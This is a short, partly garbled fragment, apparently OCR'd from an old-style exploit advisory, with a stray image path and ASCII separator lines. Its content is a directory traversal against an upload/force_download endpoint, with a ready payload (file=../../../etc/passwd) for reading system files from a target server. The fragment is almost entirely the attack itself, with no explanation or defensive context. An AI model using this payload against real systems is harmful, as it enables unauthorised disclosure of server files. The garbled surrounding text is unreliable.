
+

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=--=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=--=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

+                                                                                                                  
+

+          Bug.........:  
http://[Target]/[Path]/upload/force_download
file=[Local Path]                       
+

+          E.g.........:  
http://[Target]/[Path]/upload/force_download
file=../../../etc/passwd                
+

+                                                                                                                  
+
